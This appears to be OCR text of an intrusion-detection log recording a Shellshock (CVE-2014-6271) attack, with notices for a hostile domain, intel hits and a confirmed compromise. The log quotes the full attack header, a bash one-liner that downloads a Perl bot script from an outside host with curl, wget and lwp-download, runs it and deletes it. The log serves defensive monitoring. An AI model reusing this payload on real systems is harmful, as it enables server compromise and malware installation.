 ShellShock
1. Shellshock::Attempt CVE-2014-6271: 212.67.213.40 - 131.243.49.113 submitting
USER-AGENT=() { :;}; /bin/bash -c "curl -O http://www.whirlpoolexpress.co.uk/bot.txt -o /tmp/
bot.txt; lwp-download -a http://www.whirlpoolexpress.co.uk/bot.txt /tmp/bot.txt;wget http://
www.whirlpoolexpress.co.uk/bot.txt -O /tmp/bot.txt;perl /tmp/bot.txt;rm -f /tmp/bot.txt*;mkdir /tmp/
bot.txt"
2. Shellshock::Hostile_Domain ShellShock Hostile domain seen
131.243.64.2=156.154.101.3 [www.whirlpoolexpress.co.uk]
a. Intel::Notice Intel hit on www.whirlpoolexpress.co.uk at DNS::IN_REQUEST
b. Intel::Notice Intel hit on www.whirlpoolexpress.co.uk at HTTP::IN_HOST_HEADER
3. Shellshock::Hostile_URI ShellShock Hostile domain seen
131.243.49.113=94.136.35.236 [www.whirlpoolexpress.co.uk]
4. Shellshock::Compromise ShellShock compromise: 131.243.49.113=94.136.35.236
[http://www.whirlpoolexpress.co.uk/bot.txt]
Intel::Notice Intel hit on www.whirlpoolexpress.co.uk at HTTP::IN_HOST_HEADER